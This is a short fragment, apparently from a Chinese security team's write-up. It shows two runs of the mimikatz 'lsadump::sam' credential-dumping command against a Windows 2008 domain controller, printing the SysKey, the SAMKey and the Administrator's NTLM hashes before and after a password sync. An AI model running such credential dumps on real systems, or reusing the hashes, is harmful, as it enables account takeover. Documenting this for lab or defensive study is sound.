 mimikatz # lsadump::sam
Domain : WIN-2008DC
SysKey : fd34a4ae26a9acb1b17b19ca815ebc72
Local SID : S-1-5-21-2384133314-2083305580-1433419490
SAMKey : e95b5e7651ae07be8c959ae152e40808
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : afffeba176210fad4628f0524bfe1942 同步前
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
mimikatz # lsadump::sam
Domain : WIN-2008DC
SysKey : fd34a4ae26a9acb1b17b19ca815ebc72
Local SID : S-1-5-21-2384133314-2083305580-1433419490
SAMKey : e95b5e7651ae07be8c959ae152e40808
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 953eb0591ac152c17edfa514021c47f6 同步后
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
灼剑安全团队
mimikatz #